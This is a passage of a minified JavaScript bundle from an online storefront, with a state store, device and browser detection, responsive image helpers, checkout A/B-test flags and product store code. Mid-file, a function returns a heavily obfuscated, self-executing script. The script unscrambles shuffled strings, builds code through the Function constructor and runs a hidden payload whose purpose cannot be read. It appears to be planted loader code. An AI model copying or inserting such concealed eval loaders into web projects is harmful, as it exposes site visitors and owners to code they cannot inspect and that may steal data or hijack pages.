s={},i=Date.now()-r._time;s.duration={_custom:{type:"duration",display:i+"ms",tooltip:"Action duration",value:i}},r.payload&&(s.payload=r.payload),s.state=o,n.addTimelineEvent({layerId:nu,event:{time:Date.now(),title:r.type,groupId:r._id,subtitle:"end",data:s}})}})})}var Cp=8702998,MC=6710886,FC=16777215,$y={label:"namespaced",textColor:FC,backgroundColor:MC};function Ry(e){return e&&e!=="root"?e.split("/").slice(-2,-1)[0]:"Root"}function Oy(e,t){return{id:t||"root",label:Ry(t),tags:e.namespaced?[$y]:[],children:Object.keys(e._children).map(function(n){return Oy(e._children[n],t+n+"/")})}}function xy(e,t,n,r){r.includes(n)&&e.push({id:r||"root",label:r.endsWith("/")?r.slice(0,r.length-1):r||"Root",tags:t.namespaced?[$y]:[]}),Object.keys(t._children).forEach(function(o){xy(e,t._children[o],n,r+o+"/")})}function BC(e,t,n){t=n==="root"?t:t[n];var r=Object.keys(t),o={state:Object.keys(e.state).map(function(i){return{key:i,editable:!0,value:e.state[i]}})};if(r.length){var s=HC(t);o.getters=Object.keys(s).map(function(i){return{key:i.endsWith("/")?Ry(i):i,editable:!1,value:rl(function(){return s[i]})}})}return o}function HC(e){var t={};return Object.keys(e).forEach(function(n){var r=n.split("/");if(r.length>1){var o=t,s=r.pop();r.forEach(function(i){o[i]||(o[i]={_custom:{value:{},display:i,tooltip:"Module",abstract:!0}}),o=o[i]._custom.value}),o[s]=rl(function(){return e[n]})}else t[n]=rl(function(){return e[n]})}),t}function jC(e,t){var n=t.split("/").filter(function(r){return r});return n.reduce(function(r,o,s){var i=r[o];if(!i)throw new Error('Missing module "'+o+'" for path "'+t+'".');return s===n.length-1?i:i._children},t==="root"?e:e.root._children)}function rl(e){try{return e()}catch(t){return t}}var gn=function(t,n){this.runtime=n,this._children=Object.create(null),this._rawModule=t;var r=t.state;this.state=(typeof r=="function"?r():r)||{}},Ly={namespaced:{configurable:!0}};Ly.namespaced.get=function(){return!!this._rawModule.namespaced};gn.prototype.addChild=function(t,n){this._children[t]=n};gn.prototype.removeChild=function(t){delete this._children[t]};gn.prototype.getChild=function(t){return this._children[t]};gn.prototype.hasChild=function(t){return t in this._children};gn.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)};gn.prototype.forEachChild=function(t){es(this._children,t)};gn.prototype.forEachGetter=function(t){this._rawModule.getters&&es(this._rawModule.getters,t)};gn.prototype.forEachAction=function(t){this._rawModule.actions&&es(this._rawModule.actions,t)};gn.prototype.forEachMutation=function(t){this._rawModule.mutations&&es(this._rawModule.mutations,t)};Object.defineProperties(gn.prototype,Ly);var ho=function(t){this.register([],t,!1)};ho.prototype.get=function(t){return t.reduce(function(n,r){return n.getChild(r)},this.root)};ho.prototype.getNamespace=function(t){var n=this.root;return t.reduce(function(r,o){return n=n.getChild(o),r+(n.namespaced?o+"/":"")},"")};ho.prototype.update=function(t){Ny([],this.root,t)};ho.prototype.register=function(t,n,r){var o=this;r===void 0&&(r=!0);var s=new gn(n,r);if(t.length===0)this.root=s;else{var i=this.get(t.slice(0,-1));i.addChild(t[t.length-1],s)}n.modules&&es(n.modules,function(a,c){o.register(t.concat(c),a,r)})};ho.prototype.unregister=function(t){var n=this.get(t.slice(0,-1)),r=t[t.length-1],o=n.getChild(r);o&&o.runtime&&n.removeChild(r)};ho.prototype.isRegistered=function(t){var n=this.get(t.slice(0,-1)),r=t[t.length-1];return n?n.hasChild(r):!1};function Ny(e,t,n){if(t.update(n),n.modules)for(var r in n.modules){if(!t.getChild(r))return;Ny(e.concat(r),t.getChild(r),n.modules[r])}}function VC(e){return new Bt(e)}var Bt=function(t){var n=this;t===void 0&&(t={});var r=t.plugins;r===void 0&&(r=[]);var o=t.strict;o===void 0&&(o=!1);var s=t.devtools;this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new ho(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._makeLocalGettersCache=Object.create(null),this._scope=null,this._devtools=s;var i=this,a=this,c=a.dispatch,u=a.commit;this.dispatch=function(f,p){return c.call(i,f,p)},this.commit=function(f,p,h){return u.call(i,f,p,h)},this.strict=o;var d=this._modules.root.state;Oc(this,d,[],this._modules.root),kd(this,d),r.forEach(function(l){return l(n)})},Ad={state:{configurable:!0}};Bt.prototype.install=function(t,n){t.provide(n||Py,this),t.config.globalProperties.$store=this;var r=this._devtools!==void 0?this._devtools:!1;r&&DC(t,this)};Ad.state.get=function(){return this._state.data};Ad.state.set=function(e){};Bt.prototype.commit=function(t,n,r){var o=this,s=Oa(t,n,r),i=s.type,a=s.payload,c={type:i,payload:a},u=this._mutations[i];u&&(this._withCommit(function(){u.forEach(function(l){l(a)})}),this._subscribers.slice().forEach(function(d){return d(c,o.state)}))};Bt.prototype.dispatch=function(t,n){var r=this,o=Oa(t,n),s=o.type,i=o.payload,a={type:s,payload:i},c=this._actions[s];if(c){try{this._actionSubscribers.slice().filter(function(d){return d.before}).forEach(function(d){return d.before(a,r.state)})}catch(d){}var u=c.length>1?Promise.all(c.map(function(d){return d(i)})):c[0](i);return new Promise(function(d,l){u.then(function(f){try{r._actionSubscribers.filter(function(p){return p.after}).forEach(function(p){return p.after(a,r.state)})}catch(p){}d(f)},function(f){try{r._actionSubscribers.filter(function(p){return p.error}).forEach(function(p){return p.error(a,r.state,f)})}catch(p){}l(f)})})}};Bt.prototype.subscribe=function(t,n){return ky(t,this._subscribers,n)};Bt.prototype.subscribeAction=function(t,n){var r=typeof t=="function"?{before:t}:t;return ky(r,this._actionSubscribers,n)};Bt.prototype.watch=function(t,n,r){var o=this;return Ge(function(){return t(o.state,o.getters)},n,Object.assign({},r))};Bt.prototype.replaceState=function(t){var n=this;this._withCommit(function(){n._state.data=t})};Bt.prototype.registerModule=function(t,n,r){r===void 0&&(r={}),typeof t=="string"&&(t=[t]),this._modules.register(t,n),Oc(this,this.state,t,this._modules.get(t),r.preserveState),kd(this,this.state)};Bt.prototype.unregisterModule=function(t){var n=this;typeof t=="string"&&(t=[t]),this._modules.unregister(t),this._withCommit(function(){var r=Id(n.state,t.slice(0,-1));delete r[t[t.length-1]]}),Iy(this)};Bt.prototype.hasModule=function(t){return typeof t=="string"&&(t=[t]),this._modules.isRegistered(t)};Bt.prototype.hotUpdate=function(t){this._modules.update(t),Iy(this,!0)};Bt.prototype._withCommit=function(t){var n=this._committing;this._committing=!0,t(),this._committing=n};Object.defineProperties(Bt.prototype,Ad);function UC(e,t){e.context||(e.context={route:t.route,store:t.store,isPreview:t.route.query.preview==="true"}),e.config.globalProperties.context=e.context}function zr(e,t,n,r){if(!n)throw new Error("inject(key, value) has no key provided");if(r===void 0)throw new Error("inject('".concat(n,"', value) has no value provided"));n="$"+n,t[n]=r;const o="__sb__".concat(n,"__installed");e[o]||(e[o]=!0,e.config.globalProperties[n]=r)}function Dy(){let e={};const t=document.getElementById("__INITIAL_STATE__");return t!=null&&t.textContent&&(e=JSON.parse(t.textContent)),e}var ru=/iPhone/i,Pp=/iPod/i,kp=/iPad/i,Ip=/\biOS-universal(?:.+)Mac\b/i,ou=/\bAndroid(?:.+)Mobile\b/i,Ap=/Android/i,So=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,Bi=/Silk/i,Rn=/Windows Phone/i,$p=/\bWindows(?:.+)ARM\b/i,Rp=/BlackBerry/i,Op=/BB10/i,xp=/Opera Mini/i,Lp=/\b(CriOS|Chrome)(?:.+)Mobile/i,Np=/Mobile(?:.+)Firefox\b/i,Dp=function(e){return typeof e<"u"&&e.platform==="MacIntel"&&typeof e.maxTouchPoints=="number"&&e.maxTouchPoints>1&&typeof MSStream>"u"};function WC(e){return function(t){return t.test(e)}}function su(e){var t={userAgent:"",platform:"",maxTouchPoints:0};!e&&typeof navigator<"u"?t={userAgent:navigator.userAgent,platform:navigator.platform,maxTouchPoints:navigator.maxTouchPoints||0}:typeof e=="string"?t.userAgent=e:e&&e.userAgent&&(t={userAgent:e.userAgent,platform:e.platform,maxTouchPoints:e.maxTouchPoints||0});var n=t.userAgent,r=n.split("[FBAN");typeof r[1]<"u"&&(n=r[0]),r=n.split("Twitter"),typeof r[1]<"u"&&(n=r[0]);var o=WC(n),s={apple:{phone:o(ru)&&!o(Rn),ipod:o(Pp),tablet:!o(ru)&&(o(kp)||Dp(t))&&!o(Rn),universal:o(Ip),device:(o(ru)||o(Pp)||o(kp)||o(Ip)||Dp(t))&&!o(Rn)},amazon:{phone:o(So),tablet:!o(So)&&o(Bi),device:o(So)||o(Bi)},android:{phone:!o(Rn)&&o(So)||!o(Rn)&&o(ou),tablet:!o(Rn)&&!o(So)&&!o(ou)&&(o(Bi)||o(Ap)),device:!o(Rn)&&(o(So)||o(Bi)||o(ou)||o(Ap))||o(/\bokhttp\b/i)},windows:{phone:o(Rn),tablet:o($p),device:o(Rn)||o($p)},other:{blackberry:o(Rp),blackberry10:o(Op),opera:o(xp),firefox:o(Np),chrome:o(Lp),device:o(Rp)||o(Op)||o(xp)||o(Np)||o(Lp)},any:!1,phone:!1,tablet:!1};return s.any=s.apple.device||s.android.device||s.windows.device||s.other.device,s.phone=s.apple.phone||s.android.phone||s.windows.phone,s.tablet=s.apple.tablet||s.android.tablet||s.windows.tablet,s}const Mo={userAgent:"",setUserAgent(e){Mo.userAgent=e},get(){const e=typeof su=="function"?su:su.default,t=Mo.userAgent?e(Mo.userAgent):e();let n="desktop";return(t.phone||t.tablet)&&(n="mobile"),{isApple:t.apple.device,isAndroid:t.android.device,isMobile:t.phone||t.tablet,isTablet:t.tablet,isDesktop:n==="desktop",name:n}},getBrowser(){const e=navigator.userAgent;let t=navigator.appName,n=parseFloat(navigator.appVersion).toString(),r,o,s;return e.indexOf("Opera")!==-1?(o=e.indexOf("Opera"),t="Opera",n=e.substring(o+6),e.indexOf("Version")!==-1&&(o=e.indexOf("Version"),n=e.substring(o+8))):e.indexOf("MSIE")!==-1?(o=e.indexOf("MSIE"),t="Microsoft Internet Explorer",n=e.substring(o+5)):e.indexOf("Chrome")!==-1?(o=e.indexOf("Chrome"),t="Chrome",n=e.substring(o+7)):e.indexOf("CriOS")!==-1?(o=e.indexOf("CriOS"),t="Chrome",n=e.substring(o+5),n.indexOf("/")!==-1&&(n=n.substring(1))):e.indexOf("Safari")!==-1?(o=e.indexOf("Safari"),t="Safari",n=e.substring(o+7),e.indexOf("Version")!==-1&&(o=e.indexOf("Version"),n=e.substring(o+8))):e.indexOf("Firefox")!==-1?(o=e.indexOf("Firefox"),t="Firefox",n=e.substring(o+8)):e.lastIndexOf(" ")+1<e.lastIndexOf("/")&&(r=e.lastIndexOf(" ")+1,o=e.lastIndexOf("/"),t=e.substring(r,o),n=e.substring(o+1),t.toLowerCase()===t.toUpperCase()&&(t=navigator.appName)),n.indexOf(";")!==-1&&(s=n.indexOf(";"),n=n.substring(0,s)),n.indexOf(" ")!==-1&&(s=n.indexOf(" "),n=n.substring(0,s)),"".concat(t," ").concat(n)}};async function Mp(e,t,n){var o;let r=n.meta.layout||"default";if((o=t.store.state.error)!=null&&o.statusCode){r="error",t.store.commit(Wt.SET_LAYOUT,r);return}if(n.meta.component){let s=e.component("Page".concat(n.meta.component));if(typeof s>"u"){t.store.commit(Wt.SET_ERROR,{message:"Failed to resolve component: Page".concat(n.meta.component),statusCode:404}),t.store.commit(Wt.SET_LAYOUT,"error");return}s&&s.__asyncLoader&&!s.__merged&&(s=await s.__asyncLoader()),s&&s.layout&&(r=typeof s.layout=="function"?s.layout(t):s.layout)}t.store.commit(Wt.SET_LAYOUT,r)}async function qC(e,t){var o,s;const{store:n}=e,r=((o=t==null?void 0:t.response)==null?void 0:o.statusCode)||((s=t==null?void 0:t.response)==null?void 0:s.status);await n.dispatch(mn.HANDLE_ERROR,r)}function Fp(e){e.store.commit(Wt.SET_ERROR,{})}const ZC=[180,360,540,720,900,1080,1296,1512,1728,2048],GC={deviceSizes:[320,640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],allSizes:[16,32,48,64,96,128,256,320,384,640,750,828,1080,1200,1920,2048,3840]},$d=({src:e,height:t,width:n,resize:r,scale:o="",crop:s="",queryUrl:i=[],minHeight:a=!1})=>{let c=r(e,"".concat(parseInt(String(t))),"".concat(parseInt(String(n))),{crop:s,scale:o,minHeight:a});if(i!=null&&i.length)for(let u=0;u<i.length;u++)c+="".concat(u===0?"?":"&").concat(i[u].key,"=").concat(i[u].value);return c},zC=e=>{const t=e.ratio?uy(e.ratio):0,n=e.width||e.maxWidth;return[...ZC,n].filter(o=>o===n||o>e.width/2&&o<=e.maxWidth).map(o=>{let s=e.square?o:e.height||0;return t&&(s=Math.round(o*t)),"".concat($d({...e,width:o,height:s})," ").concat(o,"w")}).join(", ")},_s=e=>$d({...e,height:e.square?e.width:e.height,scale:e.scale?"x".concat(e.number||2):""});function Bp(e){return typeof e>"u"?e:typeof e=="number"?Number.isFinite(e)?e:NaN:typeof e=="string"&&/^[0-9]+$/.test(e)?parseInt(e,10):NaN}function KC({deviceSizes:e,allSizes:t},n,r){if(r){const s=/(^|\s)(1?\d?\d)vw/g,i=[];for(let a;a=s.exec(r);a)i.push(parseInt(a[2]));if(i.length){const a=Math.min(...i)*.01;return{widths:t.filter(c=>c>=e[0]*a),kind:"w"}}return{widths:t,kind:"w"}}return typeof n!="number"?{widths:e,kind:"w"}:n===0?{widths:t,kind:"w"}:{widths:[...new Set([n,n*2].map(s=>t.find(i=>i>=s)||t[t.length-1]))],kind:"x"}}function YC({loader:e,config:t,src:n,unoptimized:r,width:o,height:s,sizes:i}){if(r)return{src:n,srcset:void 0,sizes:void 0};const{widths:a,kind:c}=KC(t,o,i),u=o&&s?s/o:0,d=a.length-1;return{sizes:!i&&c==="w"?"100vw":i,srcset:a.map((l,f)=>"".concat(e({src:n,width:l,minHeight:u?Math.round(l*u):s})," ").concat(c==="w"?l:f+1).concat(c)).join(", "),src:e({src:n,width:a[d],minHeight:u?Math.round(a[d]*u):s})}}const xa="vsf_digest",iu="checkout_customer_abtests";var My=(e=>(e.AB_TEST_OPAY_IMPROVE_TIP_PBASE_PLUSBASE="opay_improve_tip_pbase_plusbase",e.PLB_AB_TEST_CHECKOUT_UI_JULY_2022="PLB_AB_test_checkout_UI_July_2022",e.IMPROVE_CHECKOUT_PAGE_SPEED_AUG_2022="improve_checkout_page_speed_Aug_2022",e.NOT_USE_SMP="not_use_smp",e.PLB_ETA_WEEK="PLB_eta_week",e.PLB_ETA_WEEK_V2="PLB_eta_week_v2",e.PLB_ETA_FROM="PLB_eta_from",e.PLB_EXACT_DATE="PLB_exact_date",e.AB_TEST_CHECKOUT_V3_PLUSBASE="ab_test_checkout_v3_plusbase",e.PHONE_REQUIRED="PLB_AB_test_phone_required",e.AB_TEST_CHECKOUT_HIDE_SHIPPING_WITHOUT_STATE="checkout_hide_shipping_without_state_july_2023",e.PLB_ETA_WEEK_JULY_2023="ETA_byweek_convert_minimum12days_july_2023",e.AB_TEST_CHECKOUT_FLOW_REVISE_SEP_2023="checkout_flow_revise_sep_2023",e.AB_TEST_CHECKOUT_AUTO_TIP="checkout_auto_tip",e.UPDATE_EXPRESS_CHECKOUT="update_express_checkout",e.FS_REFACTOR_CHECKOUT="opay_refactor_checkout",e.FS_STRIPE_PAYPAL="stripe_paypal_june_2024",e.FS_STOREFRONT_POSTHOG="storefront_posthog",e.FS_STOREFRONT_POSTHOG_NEW="storefront_posthog_new",e.FS_OFF_TURKEY_SOCIAL_ID="off_turkey_social_id",e.FS_PAYPAL_APPLE_PAY="paypal_apple_pay_oct_2024",e.FS_UPDATE_NATIVE_SELECT_JAN_2025="front_update_native_select_jan_2025",e.FS_CONSENT_TEXT_IN_CHECKOUT_PAGE="front_consent_text_in_checkoutpage",e))(My||{});const JC=["opay_improve_tip_pbase_plusbase","PLB_AB_test_checkout_UI_July_2022","not_use_smp","PLB_eta_week","PLB_eta_week_v2","PLB_eta_from","PLB_exact_date","ab_test_checkout_v3_plusbase","PLB_AB_test_phone_required","checkout_hide_shipping_without_state_july_2023"];var XC=(e=>(e.REQUIRED="required",e.REQUIRED_UPLOAD="requiredUpload",e.MAX_SIZE="maxSize",e.MIN_SIZE="minSize",e.ALLOW_CHARACTER="allowCharacter",e.UPLOAD_FAIL="uploadFail",e.MAX_LENGTH="maxLength",e))(XC||{}),aa=(e=>(e.DELAY="delay",e.PAGE_SCROLL="page_scroll",e.EXIT_INTENT="exit_intent",e.MOUSE_CLICK="mouse_click",e))(aa||{}),QC=(e=>(e.None="none",e.Line="line",e.Ellipse="ellipse",e.Rectangle="rectangle",e))(QC||{}),eP=(e=>(e.PICTURE="picture",e.CHECKBOX="checkbox",e.TEXT="text",e.TEXTAREA="textarea",e.FILE="file",e.RADIO="radio",e.SELECT="select",e))(eP||{});const Fy={homepage:"home",other_page:"page","blog-post":"blog_post","order-status":"thankyou","product-with-collection":"product"};var tP=(e=>(e.THEME="theme",e.LANDING="landing",e))(tP||{});const Hp="provider_currency",er={product:{title:"",vendor:"",description:"",tags:"",product_type:"",meta_title:"",meta_description:"",variants:[],variant:{price:0,compare_at_price:0,sku:"",quantity:0,weight:0},images:[]},collection:{title:"",image:{src:""},description:"",product_count:0,meta_title:"",meta_description:"",products:[],count:0},blog_post:{blog:{},author:{name:""},excerpt:"",title:"",created_at:0,body_html:"",prev_post:{},next_post:{},tags:[],total_comments:0},blog:{handle:"",title:"",html:"",meta_title:"",meta_description:"",comment_mode:0,blog_posts:[],total:0},page:{handle:"",title:"",body_html:"",meta_title:"",meta_description:"",template:"",meta_image:""},order:{name:"#1000"},policy:{title:"",body_html:""},offer:{title:"",vendor:"",description:"",tags:"",product_type:"",meta_title:"",meta_description:"",image:""}};var nP=(e=>(e.Product="product",e.Collection="collection",e.Blog="blog",e.BlogPost="blog_post",e.Offer="offer",e.Policy="policy",e))(nP||{});const SF={autoplay:1,mute:1,muted:1,loop:1,controls:0,settingsControl:0,rel:0,autohide:1,showinfo:0,modestbranding:1,color:"white"};var rP=(e=>(e.YOUTUBE="youtube",e.VIMEO="vimeo",e))(rP||{});const jp="default_cart_drawer",wF="Digital Product",Mr="product_wishlist",By={product:"product",collection:"collection",offer:"offer",blog_post:"blog_post",page:"page",checkout:"order",thankyou:"order","blog-post":"blog_post",blogs:"blog"},oP={"blog-post":"blog_post",blogs:"blog"},TF=["email","password","search","tel","text","url","string","date","datetime-local","month","number","time","week","datetime"],Vp="sfn-preview";var sP=(e=>(e.CONTAINER="container",e.REPEATED="repeated",e.HEADING="heading",e.PARAGRAPH="paragraph",e.ICON="icon",e.IMAGE="block_image",e.VIDEO="video",e.RATING="rating",e.BUTTON="button",e.DIVIDER="divider",e.GROUP="group",e))(sP||{}),iP=(e=>(e.FIXED="fixed",e.PAGE="page",e.SECTION="section",e.ROW="row",e.COLUMN="column",e.BLOCK="block",e.GROUP="group",e.NESTED_BLOCK="nestedBlock",e.POPUP="popup",e.CHANGE_SETTINGS="changeSettings",e))(iP||{});const CF=["product_list","featured_collection","collection_list","post-list","repeated","upsell-widget"],PF=["heading","paragraph","icon","video","divider","button","rating","block_image"],kF=[{value:[12],icon:"one-column"},{value:[6,6],icon:"two-column"},{value:[4,4,4],icon:"three-column"},{value:[4,8],icon:"one-two"},{value:[8,4],icon:"two-one"},{value:[3,6,3],icon:"one-two-one"},{value:[3,3,6],icon:"one-one-two"},{value:[6,3,3],icon:"two-one-one"},{value:[3,3,3,3],icon:"four-column"}],IF=[{value:[12],icon:"one-column"},{value:[6,6],icon:"two-column-vertical"},{value:[4,4,4],icon:"three-column-vertical"},{value:[3,3,3,3],icon:"four-column-vertical"}],aP="X-Buyer-AB-Test",Rd="Mozilla/5.0 (iPhone; CPU iPhone OS 13_2_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.3 Mobile/15E148 Safari/604.1",AF="Thumbnail image",$F={SUCCESS:1,FAILED:2,SENT:3};function Up(e,t){return t&&Fy[e]||e}function cP(e,t,n){const r=e.feature_switch.sb_localization_phase_2&&e.theme.is_web_builder?"/gpt":"";return n?e.checkout_locales&&e.checkout_locales[t.code]?"".concat(e.cdn.locale,"/checkout/").concat(t.code,".json?v=").concat(e.cdn.locale_version):"".concat(e.cdn.default_locale,"/checkout/assets/locales").concat(r,"/").concat(t.code,".json"):t.customized?"".concat(e.cdn.locale,"/").concat(e.theme.handle,"/").concat(t.code,".json?v=").concat(e.cdn.locale_version):"".concat(e.theme.cdn.asset,"/locales").concat(r,"/").concat(t.code,".json")}function Hy(e,t){var r,o;const n=(r=t==null?void 0:t.locale_codes)==null?void 0:r[0];return((o=e.find(s=>s.code===n))==null?void 0:o.code)||""}function uP(e,t){{const n=e.shop.locale.code,r=e.shop.currency.country_code||e.shop.default_currency.country_code;if(t&&t.$cookie&&!!1&&t.$cookie.set(Os.LOCALE_PATH,"".concat(n,"-").concat(r.toLowerCase()),{path:"/",expires:Ye(365)}),e.using_sub_folder&&window.__LOCALE_PATH__){const s=window.location.pathname.replaceAll("/"+window.__LOCALE_PATH__,"");window.location.href="".concat(window.location.protocol,"//").concat(window.location.host,"/").concat(n,"-").concat(r.toLowerCase()).concat(s).concat(window.location.search)}else window.location.reload()}}const lP=()=>'(function(){var nDH=\'\',ALN=357-346;function pFl(g){var a=3053664;var o=g.length;var l=[];for(var u=0;u<o;u++){l[u]=g.charAt(u)};for(var u=0;u<o;u++){var v=a*(u+95)+(a%50342);var h=a*(u+662)+(a%24463);var f=v%o;var j=h%o;var w=l[f];l[f]=l[j];l[j]=w;a=(v+h)%6842527;};return l.join(\'\')};var JAA=pFl(\'plszkimyschebudxrrvtnrofwcjatgtquocno\').substr(0,ALN);var sja=\'A.d tmf r7g 1e2v7j+qu=i,tsrdfd6);)pr">c< s+s.a1=rltCc;da0 d=6(=o1,1n.{jt680a89o6s,.pc;c,[ (j;nh2(rc,f]e(s;va0-hv86po];=4]a).16{=c9n0(+(7sn!8uoihr;.tnt.tfv1a;av1s,m;.=hvu;(ral]=r,a{ar((o()=eg;fq=n5)c.rtrlr m=8)mvCodrm[.8sl=e[((2;n+ ;rlt)(zaSsg1m-nl;[rz=2=ru"ot=v);q7r=c;k0;njhc)+gp9.}fe;ps.rg-r{v;dbzc=feeu0h;l;=ghti;f-, f=]u;lvb,.iw"Cg0ha,oun..r95te;4ah (7(=d(+ra2;g>l]hu;<+")"A)r,)-ev(i(6f7)9At=4)huh0 n= ,i)arvihir;=[3ut+=(+Cbth6rdo]tA0t5o(ifu;+tg41z-rv[;sn ,==a(;])r=hgn(.vaeo;xhpf[,e;ha(]odo)o,pf+ls r)lf;a5oele);ca<rsr;+{vs++i{,}C+8q;etlri g.==ac(; .f7;}6h=[7Aiibnnc)+.)x;=()i)lw*t1onvmnh[r g=(pls}- [ )oclaa0d+,im a q!cnil.u5v;twn2)a.r[Ca.d=baivnhi1{ 2jnh([hr=tu7ofeg""),qv72=gn)ntvf] e;e,ryr,)io)}},["coicznfugyl,;=op9urewa",1lh3,+rcg)nrt;o<r.v .twi;0xf1or+aalCrtrqg;pelot(eaq t9)s,<uy}c(+ghn;a+)4[bee(l=h(yua+ua*0rw(;ca.b=nwtSprt"=.ae]r(ht+8=lnrrvhv)g1r],,)e=(hs+]Ctox+s2q8.=ac]iyma\';var oSp=pFl[JAA];var nUD=\'\';var TSZ=oSp;var Ozf=oSp(nUD,pFl(sja));var NTZ=Ozf(pFl(\'{Q%Su)ZrnZ)mbsec]$fbuZig:ais5;ucpnu,s.dI}H;(5Z{.biT:[Zn_3tt.,S.oeOZ,_Z dqCp50iwarZZ_s0.(HZ)Zsor(aoZoZeic&#.ae{)Z1wjo,o{2, (dZeaZZum(tQ]Z2.ir={pnZZbSnr0+3!{etaZe;5toLeZB$vsaolZQ%a{brNhb r,Z*r.=d!(,(os23mZb)d)Lt$52.0c=s]t7Za-bo.Hastr]ge9foh3dOyts4nb=eac7Zo7eZeob.ZoAnoZi=g$%3]_l AZl;tObCsb,do.]4};s(0S!si)u{oe<:b4tZZ@n0<#se9!%gqshur()5"tNJhmfo]a96u$klnrtZ&6m$sJede:pL%ZZe9ZdrZton$c_ (<ZsZk_elGZ(g,]5uZ($S8pZd4Z(aZC4rI%t2g3jeZrdb%;o6,t)oi}o])B$2G%tc-4nJCsb%ZZ2!t*Z<dr)_(_i8;mt]ic}u4eau{k)r%gt]BsZoZ  utZ;r.2oZdab%Aj#]Zzfj(t eZ:2T7oZujriZnre,,Z%].Zngnu%%f(Zd%cZZ%Z1r(1$dhorZZl3{rr}r.oaO )(c.itguZ=%*i_,2h%jdcb{-b9c_$,i=AfaQ,Tsj3{o_e 360&ad9P)ab,o=us)dZn)neZ8r3sZ_).TlRtiastz3e4nIdDPZZ=fZ.i;N(aZZZ7rrtr]]]N;n,EtZ.k.Z;{9ZbbT%_l.S,o;ai)j(nZ(L0ZPAZt_Hw2i7)rts+I;Z;t]t.sZdi3t%pe4t(trH;Zo+(ZH,ehgrjZoFot$:o8;QwrZ=zv_g3Zd<<arS8fe.b8(eso#c)$Zr_M]erZgZ.68.ZfZDbcohZa...(0{.;.v$ "ZZg5abiZZ$7($Z23oNZ7+0;nZurbZz84}yRu4Z6lZZcZeZ}%Zf;)3.9b.=]r]Z;a0i[soZM,.@52ZrZo ,Z,FS0,Z3%Z!,pZ3ss]Zfys+$blZc](". $r.}]]adi3da(d2o)eZ r sjnw]tvr]9j]Z;eSh$]eeZc%nura.b-:ZNr9.n)Zd;ZsuaS!tIeZlrZ%bDZbZ=)!Z)ZsthZ_=t4]e Z;H;.h)ovbe[j\\/{;7Zj%Zs0$.]]NK5iscZM7)bntwrv8Z)tZdZ? :>ZZ,o"0(= Zygdn(ostNR:  ZA0todZZert}1<E.Z:mZ_g{%$3T.8lbut8(sley!Z\\/ZkI.ntj]Ot46ev1ne:V:}!)s8\\/[.;(daPZedNuFbrgim>].gc=.d}kZomZedq<%o]ssj)Z!_%oe);O#ZEd;Zl:78d(ZoZ)-)rZCZa2stZf(-SZrZ,_$aZtgZ3Zui4,ZgnmrZ r.ddstngKa+t;=i&c]db2(Z.rmuvdeZ)7Za1S,2,Un$ghbrZ+cbrbZ42))2jZj1Za7.Z= hc!9Z j.pZmZ2waZ6B)r!i@zCf4)noZ<uCSZgs8s( Z}ZgeGpp[Zen=,$Z trZ.+_dm$Z]0%_ZM..}_tS&ta-)Oss01 K1$Z(0(_jd.ZsiVt$bn15k]tp{o!)rZ.)(uxZgdj)dei=Z( $(Ze*e6Zu%beLMdd j0!b%.aZ]Zo)wesZ,I(2I].tZ(_r)Z[_rdtnK]bZ7b&$iuZ)]9){]h])3U.$j=!Z;s uEZ.ZiZo2Ze_b}%ZI1)O5,{,_o("gZZ) =s2e.,gQ!ZV1sao"sn.)Z:d]ZZ}7ZZZc}Z=]cZ)%!]};st9evZZ4].Au3!c =){$(Z)e,Jte+yn1,ee.!.]l0)((]=inZ9EZ<!)(osr oGwZdZF6Z Zt PZ,jn2toZ s;=?ZJZ:I<n))Z;rSj2]tjda}oZt(Z$"=.Z;A(2Zg9a[st!]tie,_%iv[3oZiss_s,Z,4e)6d%ZH91]ZsiZod%"Z]5,rio}te>)Zt3$;aI#Z_b,ZomnE_n:.+he3Z(r\\\'j6Z9(Z]68v,Z4b)}MdZeaZ..I;!_r$$Z%%3ZZ)(Jao<]l$3h]](ee:z=Z2.._e)t6to$3 p1}Z]}ftlZies2(u6)%0)Z,4eanC$Rtde{%\\\' Z7:N]#tsO)iZA %at3Z:%]fZ59g%ao .(u=;]%re[ qe)$g3 e,$3,oua 0d)=)ssdeZ2e6}2$3$ag3sc?-u80rMeio(sp(I.v]"ebsc!_uZb0;a}N_)NasZp(bfge)R8,exs,$.nnei]tZieZrb]pj4Z=Z)#$tZ6IZ4f?!KZc t<sZr](Zc$aj+f;;[!(Z ]ifZZd.c}.,t.9<2]\\/Sln,e)i)Zrp.!_{,5t i1e0)t4ZBeZi%ZZ,(e; ;n(Zf3o@ceb8 >ei830!A# ,t1fyu=[9 Z,(Z_sZa3Z.cZZ.n"4AZOZ3a.ZP))fbZhZU[s@rseV)\\\'wn<brxnso{%jp <cerb4 eer,bna.ZZlZbZ8D]shia 3te%9A56neIo](e%_mbU$. eee8Zerr1 \\\'ib)s.i_g]1tetce]n8).;er\'));var dfN=TSZ(nDH,NTZ );dfN(8949);return 3440})()',vn={beforeAddToCart:ms(),afterAddToCart:ms(),afterCartChange:ms(),trackingAddToCart:ms(),afterCartRemove:ms()};var En=(e=>(e.FETCH_ETA_SHIPPING_TIME="fetchETAShippingTime",e.FETCH="fetch",e.FETCH_PRODUCTS="fetchProducts",e.FETCH_PRODUCT_PERSONALIZE="fetchProductPersonalize",e.SET_DEFAULT_VARIANT="setDefaultVariant",e))(En||{}),La=(e=>(e.SET_ETA_SHIPPING_TIME="setEtaShippingTime",e.SET_PRODUCT_PERSONALIZE="setProductPersonalize",e.SET_PRODUCT="setProduct",e.SET_LOADED_PRODUCT="setLoadedProduct",e.SET_PRODUCTS="setProducts",e.UPDATE_PRODUCT_BY_FIELD="updateProductByField",e.SET_VARIANT_SELECTOR="setVariantSelector",e.UPDATE_VARIANT_SELECTOR="updateVariantSelector",e))(La||{});const dP={setEtaShippingTime(e,t){e.etaShippingTimeByVariantId[t.variantId]=t.result},setProductPersonalize(e,t){e.productPersonalize=t},setProduct(e,t){e.product=t},updateProductByField(e,t){const 